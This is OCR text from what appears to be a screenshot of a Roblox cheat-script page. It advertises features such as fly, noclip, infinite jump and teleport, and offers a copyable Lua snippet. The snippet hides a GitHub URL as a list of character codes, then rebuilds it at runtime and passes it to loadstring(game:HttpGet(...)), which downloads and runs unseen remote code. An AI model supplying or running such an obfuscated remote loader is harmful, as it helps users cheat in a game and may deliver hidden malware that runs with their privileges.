
Walk Speed
Jump Height
Sprint Speed
Fly Speed
Sprint
Fly
Field of View
Zoom
Infinite Jump
Noclip
Water Walk
CTRL + Click TP
Hard Dragger
Reset Character
And Much More
📋 SCRIPT CODE
local urlData = {104, 116, 116, 112, 115, 58, 47, 4
7, 114, 97, 119, 46, 103, 105, 116, 104, 117, 98, 11
7, 115, 101, 114, 99, 111, 110, 116, 101, 110, 116, 
46, 99, 111, 109, 47, 108, 101, 97, 114, 110, 104, 1
16, 115, 100, 47, 108, 116, 50, 47, 109, 97, 105, 11
0, 47, 109, 97, 105, 110, 46, 108, 117, 97}

local function Assemble()

    local s = ""

    for _, v in ipairs(urlData) do

📋 Copy
⬇️ Download
        s = s .. string.char(v)

    end

    return s

end

loadstring(game:HttpGet(Assemble()))()